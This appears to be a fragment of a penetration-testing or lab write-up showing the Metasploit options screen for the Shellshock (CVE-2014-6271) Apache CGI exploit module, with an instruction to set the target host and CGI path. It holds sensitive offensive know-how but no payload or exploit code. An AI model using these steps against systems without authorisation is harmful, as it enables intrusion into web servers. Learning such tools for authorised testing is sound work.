 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Options menu
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.
0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
Set “RHOSTS and “TARGETURI”
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >